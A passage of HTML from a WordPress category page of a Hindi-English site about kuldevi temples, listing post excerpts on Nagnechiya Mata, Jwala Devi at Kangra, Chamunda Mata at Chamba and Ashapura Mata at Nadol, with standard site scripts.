ancient religious and historical texts, Rao&nbsp;Dhuhad&nbsp;(Vikram Samvat &#8230; <a title="Nagnechiya Mata Nagana History : Kuldevi of Rathore" class="read-more" href="https://www.missionkuldevi.in/2023/04/naaganechiyamata-html/">Read more <span class="screen-reader-text">Nagnechiya Mata Nagana History : Kuldevi of Rathore</span></a></p></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/" rel="category tag">Kuldevi Temples</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/chakreshwari-devi/" rel="tag">Chakreshwari Devi</a>, <a href="https://www.missionkuldevi.in/tag/chakreshwari-mata/" rel="tag">Chakreshwari Mata</a>, <a href="https://www.missionkuldevi.in/tag/jodhpur/" rel="tag">Jodhpur</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-rathore/" rel="tag">Kuldevi of Rathore</a>, <a href="https://www.missionkuldevi.in/tag/marwar/" rel="tag">Marwar</a>, <a href="https://www.missionkuldevi.in/tag/nagan-mata/" rel="tag">Nagan Mata</a>, <a href="https://www.missionkuldevi.in/tag/nagana-mata/" rel="tag">Nagana Mata</a>, <a href="https://www.missionkuldevi.in/tag/nagnechi-ji/" rel="tag">Nagnechi ji</a>, <a href="https://www.missionkuldevi.in/tag/nagnechi-mata-bikaner-rajasthan/" rel="tag">Nagnechi mata Bikaner Rajasthan</a>, <a href="https://www.missionkuldevi.in/tag/nagnechi-mata-from-konkan-karnataka/" rel="tag">Nagnechi mata from Konkan (Karnataka)</a>, <a href="https://www.missionkuldevi.in/tag/nagnechi-mata-temple-nagana-jodhpur-rajasthan/" rel="tag">Nagnechi Mata Temple Nagana Jodhpur Rajasthan</a>, <a href="https://www.missionkuldevi.in/tag/nagnechiya-mata/" rel="tag">Nagnechiya Mata</a>, <a href="https://www.missionkuldevi.in/tag/nagnechiya-mata-temple-history/" rel="tag">Nagnechiya Mata Temple History</a>, <a href="https://www.missionkuldevi.in/tag/nagneshi-mata-temple-nagana-history/" rel="tag">Nagneshi Mata Temple Nagana History</a>, <a href="https://www.missionkuldevi.in/tag/ratheshwari-devi/" rel="tag">Ratheshwari Devi</a>, <a href="https://www.missionkuldevi.in/tag/rathore-clan-kuldevi/" rel="tag">Rathore Clan Kuldevi</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2023/04/naaganechiyamata-html/#comments">119 Comments</a></span> </footer></div></article><article id="post-4988" class="post-4988 post type-post status-publish format-standard has-post-thumbnail hentry category-kuldevi-temples-en category-2453 category-1684 tag-jwala-devi-akbar-story tag-jwala-devi-temple-yatra-darshan-video tag-jwala-devi-temple-documentary tag-jwala-devi-temple-photos tag-jwala-devi-temple-video tag-jwala-ji-mandir-himachal tag-jwalaji-photos tag-jwalaji-temple-history-in-hindi tag-jwalaji-temple-story-in-hindi tag-jwalaji-temple-timings tag-mata-jwala-devi" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.missionkuldevi.in/2018/10/mata-jwala-devi-temple-kangra-himachal-pradesh-history-hindi/" rel="bookmark">ज्वाला देवी दर्शन व कथा | यहाँ अकबर को भी माननी पड़ी अपनी हार | Mata Jwala Devi Temple Kangra Himachal Pradesh</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2018/10/mata-jwala-devi-temple-kangra-himachal-pradesh-history-hindi/" title="7:16 pm" rel="bookmark"><time class="updated" datetime="2018-10-02T19:19:51+05:30" itemprop="dateModified">October 2, 2018</time><time class="entry-date published" datetime="2018-10-02T19:16:24+05:30" itemprop="datePublished">October 2, 2018</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/missionkuldevi/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="post-image"><a href="https://www.missionkuldevi.in/2018/10/mata-jwala-devi-temple-kangra-himachal-pradesh-history-hindi/"><img width="1920" height="1080" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2018/10/Jwala-Devi-Temple-Himachal.jpg?fit=1920%2C1080&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2018/10/Jwala-Devi-Temple-Himachal.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2018/10/Jwala-Devi-Temple-Himachal.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2018/10/Jwala-Devi-Temple-Himachal.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2018/10/Jwala-Devi-Temple-Himachal.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2018/10/Jwala-Devi-Temple-Himachal.jpg?w=1800 1800w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></div><div class="entry-summary" itemprop="text"><p>Mata Jwala Devi Temple Kangra Story in Hindi : ज्वाला देवी का मंदिर हिमाचल प्रदेश के कांगड़ा में कालीधार पहाड़ी के बीच स्थित है। इसकी गणना भारत के प्रमुख शक्तिपीठों में होती है। शक्तिपीठ वे धाम है जहा देवी सती के अंग गिरे थे। मान्यता है कि इस स्थान पर देवी सती की जिह्वा (जीभ) गिरी थी। Jwala Devi Temple &#8221;Yatra &#8230; <a title="ज्वाला देवी दर्शन व कथा | यहाँ अकबर को भी माननी पड़ी अपनी हार | Mata Jwala Devi Temple Kangra Himachal Pradesh" class="read-more" href="https://www.missionkuldevi.in/2018/10/mata-jwala-devi-temple-kangra-himachal-pradesh-history-hindi/">Read more <span class="screen-reader-text">ज्वाला देवी दर्शन व कथा | यहाँ अकबर को भी माननी पड़ी अपनी हार | Mata Jwala Devi Temple Kangra Himachal Pradesh</span></a></p></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/" rel="category tag">Kuldevi Temples</a>, <a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/" rel="category tag">मेरी यात्रा</a>, <a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/" rel="category tag">विविध</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/jwala-devi-akbar-story/" rel="tag">jwala devi akbar story</a>, <a href="https://www.missionkuldevi.in/tag/jwala-devi-temple-yatra-darshan-video/" rel="tag">Jwala Devi Temple ''Yatra &amp; Darshan'' Video</a>, <a href="https://www.missionkuldevi.in/tag/jwala-devi-temple-documentary/" rel="tag">jwala devi temple documentary</a>, <a href="https://www.missionkuldevi.in/tag/jwala-devi-temple-photos/" rel="tag">Jwala Devi Temple Photos</a>, <a href="https://www.missionkuldevi.in/tag/jwala-devi-temple-video/" rel="tag">Jwala Devi Temple Video</a>, <a href="https://www.missionkuldevi.in/tag/jwala-ji-mandir-himachal/" rel="tag">jwala ji mandir himachal</a>, <a href="https://www.missionkuldevi.in/tag/jwalaji-photos/" rel="tag">Jwalaji Photos</a>, <a href="https://www.missionkuldevi.in/tag/jwalaji-temple-history-in-hindi/" rel="tag">Jwalaji Temple History in Hindi</a>, <a href="https://www.missionkuldevi.in/tag/jwalaji-temple-story-in-hindi/" rel="tag">Jwalaji Temple Story in Hindi</a>, <a href="https://www.missionkuldevi.in/tag/jwalaji-temple-timings/" rel="tag">Jwalaji Temple Timings</a>, <a href="https://www.missionkuldevi.in/tag/mata-jwala-devi/" rel="tag">Mata Jwala Devi</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2018/10/mata-jwala-devi-temple-kangra-himachal-pradesh-history-hindi/#comments">1 Comment</a></span> </footer></div></article><article id="post-4828" class="post-4828 post type-post status-publish format-standard has-post-thumbnail hentry category-kuldevi-temples-en category-2453 category-1684 tag-akhand-chandi-mahal tag-bhandal-ghati tag-bharmour tag-bhoorisingh-museum tag-champawati-temple tag-chamunda-mata-mandir-chamba-himachal tag-chamunda-mata-temple-chamba-video tag-chaugan tag-chhatrari tag-harirai-temple tag-how-to-reach-chamba tag-khajjiar tag-kuran tag-lakhan-mandir-bharmour tag-laxmi-narayan-temple tag-rangmahal tag-sui-mata-temple tag-temples-in-chamba-himachal-pradesh tag-vajreshwari-temple tag-visiting-places-in-chamba" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.missionkuldevi.in/2018/08/chamunda-mata-temple-chamba-himachal-pradesh/" rel="bookmark">चम्बा की चामुण्डा माता | Chamunda Mata Temple Chamba Himachal Pradesh</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2018/08/chamunda-mata-temple-chamba-himachal-pradesh/" title="1:28 pm" rel="bookmark"><time class="updated" datetime="2018-08-27T13:29:36+05:30" itemprop="dateModified">August 27, 2018</time><time class="entry-date published" datetime="2018-08-27T13:28:00+05:30" itemprop="datePublished">August 27, 2018</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/missionkuldevi/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="post-image"><a href="https://www.missionkuldevi.in/2018/08/chamunda-mata-temple-chamba-himachal-pradesh/"><img width="816" height="540" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2018/08/Chamunda-Mata-Temple-Chamba.jpg?fit=816%2C540&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="chamunda-mata-temple-chamba" itemprop="image" decoding="async" srcset="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2018/08/Chamunda-Mata-Temple-Chamba.jpg?w=816&amp;ssl=1 816w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2018/08/Chamunda-Mata-Temple-Chamba.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2018/08/Chamunda-Mata-Temple-Chamba.jpg?resize=768%2C508&amp;ssl=1 768w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2018/08/Chamunda-Mata-Temple-Chamba.jpg?resize=177%2C118&amp;ssl=1 177w" sizes="(max-width: 816px) 100vw, 816px" /></a></div><div class="entry-summary" itemprop="text"><p>Chamunda Mata Temple Chamba, Himachal Pradesh : हिमाचल प्रदेश के चम्बा में स्थित चामुण्डा माता का प्राचीन और कलात्मक मंदिर एक पर्वत की चोटी पर अवस्थित है जहां से चंबा की स्लेट निर्मित छतों और रावी नदी व उसके आसपास का सुन्दर नजारा देखा जा सकता है। उत्तरी भारत की मेरी इस यात्रा में मैं अपने गृहनगर राजस्थान के सीकर से चलकर हरियाणा &#8230; <a title="चम्बा की चामुण्डा माता | Chamunda Mata Temple Chamba Himachal Pradesh" class="read-more" href="https://www.missionkuldevi.in/2018/08/chamunda-mata-temple-chamba-himachal-pradesh/">Read more <span class="screen-reader-text">चम्बा की चामुण्डा माता | Chamunda Mata Temple Chamba Himachal Pradesh</span></a></p></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/" rel="category tag">Kuldevi Temples</a>, <a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/" rel="category tag">मेरी यात्रा</a>, <a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/" rel="category tag">विविध</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/akhand-chandi-mahal/" rel="tag">Akhand Chandi Mahal</a>, <a href="https://www.missionkuldevi.in/tag/bhandal-ghati/" rel="tag">Bhandal Ghati</a>, <a href="https://www.missionkuldevi.in/tag/bharmour/" rel="tag">Bharmour</a>, <a href="https://www.missionkuldevi.in/tag/bhoorisingh-museum/" rel="tag">Bhoorisingh Museum</a>, <a href="https://www.missionkuldevi.in/tag/champawati-temple/" rel="tag">Champawati Temple</a>, <a href="https://www.missionkuldevi.in/tag/chamunda-mata-mandir-chamba-himachal/" rel="tag">chamunda mata mandir chamba himachal</a>, <a href="https://www.missionkuldevi.in/tag/chamunda-mata-temple-chamba-video/" rel="tag">Chamunda Mata Temple Chamba Video</a>, <a href="https://www.missionkuldevi.in/tag/chaugan/" rel="tag">Chaugan</a>, <a href="https://www.missionkuldevi.in/tag/chhatrari/" rel="tag">Chhatrari</a>, <a href="https://www.missionkuldevi.in/tag/harirai-temple/" rel="tag">Harirai Temple</a>, <a href="https://www.missionkuldevi.in/tag/how-to-reach-chamba/" rel="tag">How to reach Chamba</a>, <a href="https://www.missionkuldevi.in/tag/khajjiar/" rel="tag">Khajjiar</a>, <a href="https://www.missionkuldevi.in/tag/kuran/" rel="tag">Kuran</a>, <a href="https://www.missionkuldevi.in/tag/lakhan-mandir-bharmour/" rel="tag">Lakhan Mandir Bharmour</a>, <a href="https://www.missionkuldevi.in/tag/laxmi-narayan-temple/" rel="tag">Laxmi Narayan Temple</a>, <a href="https://www.missionkuldevi.in/tag/rangmahal/" rel="tag">Rangmahal</a>, <a href="https://www.missionkuldevi.in/tag/sui-mata-temple/" rel="tag">Sui Mata Temple</a>, <a href="https://www.missionkuldevi.in/tag/temples-in-chamba-himachal-pradesh/" rel="tag">Temples in Chamba Himachal Pradesh</a>, <a href="https://www.missionkuldevi.in/tag/vajreshwari-temple/" rel="tag">Vajreshwari Temple</a>, <a href="https://www.missionkuldevi.in/tag/visiting-places-in-chamba/" rel="tag">Visiting Places in Chamba</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2018/08/chamunda-mata-temple-chamba-himachal-pradesh/#respond">Leave a comment</a></span> </footer></div></article><article id="post-4502" class="post-4502 post type-post status-publish format-standard has-post-thumbnail hentry category-kuldevi-temples-en tag-ashapra-mata-temple-nadol-images tag-ashapura-mata-hd-photos tag-ashapurna-mata tag-ashawari-mata tag-chauhan-kuldevi tag-nadol" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.missionkuldevi.in/2017/11/ashapura-mata-temple-nadol/" rel="bookmark">The Goddess who fulfills hopes &#8211; Ashapura Mata Temple Nadol</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2017/11/ashapura-mata-temple-nadol/" title="5:58 pm" rel="bookmark"><time class="updated" datetime="2022-01-24T18:32:29+05:30" itemprop="dateModified">January 24, 2022</time><time class="entry-date published" datetime="2017-11-04T17:58:57+05:30" itemprop="datePublished">November 4, 2017</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/missionkuldevi/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="post-image"><a href="https://www.missionkuldevi.in/2017/11/ashapura-mata-temple-nadol/"><img width="400" height="368" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2015/07/Ashapura-Mata-Nadol.jpg?fit=400%2C368&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2015/07/Ashapura-Mata-Nadol.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2015/07/Ashapura-Mata-Nadol.jpg?resize=300%2C276&amp;ssl=1 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div><div class="entry-summary" itemprop="text"><p> Ashapura Devi Nadol History: Ashapura Mata was the Kuldevi of Chauhan dynasty of Shakambhari. It is mentioned in &#8220;Nainsi Ri Khyaat&#8221; that Lakhansi Chauhan got the state of Nadol with the blessings of Ashapura Devi. Subsequently, Chauhan accepted Ashapura Mata as their Kuldevi. The goddess who fulfill the hopes (Aasha) of devotees was known as Ashapura &#8230; <a title="The Goddess who fulfills hopes &#8211; Ashapura Mata Temple Nadol" class="read-more" href="https://www.missionkuldevi.in/2017/11/ashapura-mata-temple-nadol/">Read more <span class="screen-reader-text">The Goddess who fulfills hopes &#8211; Ashapura Mata Temple Nadol</span></a></p></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/" rel="category tag">Kuldevi Temples</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/ashapra-mata-temple-nadol-images/" rel="tag">Ashapra Mata Temple Nadol Images</a>, <a href="https://www.missionkuldevi.in/tag/ashapura-mata-hd-photos/" rel="tag">Ashapura Mata HD Photos</a>, <a href="https://www.missionkuldevi.in/tag/ashapurna-mata/" rel="tag">Ashapurna Mata</a>, <a href="https://www.missionkuldevi.in/tag/ashawari-mata/" rel="tag">Ashawari Mata</a>, <a href="https://www.missionkuldevi.in/tag/chauhan-kuldevi/" rel="tag">Chauhan Kuldevi</a>, <a href="https://www.missionkuldevi.in/tag/nadol/" rel="tag">Nadol</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2017/11/ashapura-mata-temple-nadol/#comments">8 Comments</a></span> </footer></div></article></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="VKDL1uEICA"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=VKDL1uEICA" data-secret="VKDL1uEICA" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062 current-cat"><a aria-current="page" href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
